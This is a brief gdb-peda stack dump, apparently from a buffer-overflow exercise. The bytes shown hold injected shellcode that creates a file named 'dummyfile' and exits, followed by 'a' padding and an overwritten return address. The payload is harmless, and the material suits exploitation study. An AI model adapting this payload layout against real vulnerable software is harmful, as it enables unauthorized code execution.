 gdb-peda$ x/80xb $esp
0xffffd6a8: 0xeb 0x13 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd6b0: 0xbb 0x7a 0x80 0x04 0x08 0xcd 0x80 0x31
0xffffd6b8: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd6c0: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd6c8: 0x69 0x6c 0x65 0x0f 0x61 0x61 0x61 0x61
0xffffd6d0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6d8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6e0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6e8: 0x61 0x61 0x61 0x61 0xff 0xff 0xff 0xff
0xffffd6f0: 0x00 0x00 0x00 0x00 0x84 0xd7 0xff 0xff
gdb-peda$